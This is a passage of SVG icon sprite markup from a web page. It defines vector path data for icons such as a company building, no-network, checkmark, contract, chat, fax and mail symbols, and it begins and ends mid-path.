7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 